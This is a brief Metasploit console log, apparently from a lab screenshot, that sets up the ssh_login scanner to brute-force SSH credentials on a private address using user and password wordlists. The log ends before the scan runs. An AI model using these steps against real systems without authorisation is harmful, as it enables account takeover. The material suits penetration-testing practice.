 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > STOP_ON_SUCCESS true
[-] Unknown command: STOP_ON_SUCCESS. Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE root/users
USER_FILE => root/users
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE root/passwords
PASS_FILE => root/passwords
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.83.129
RHOSTS => 192.168.83.129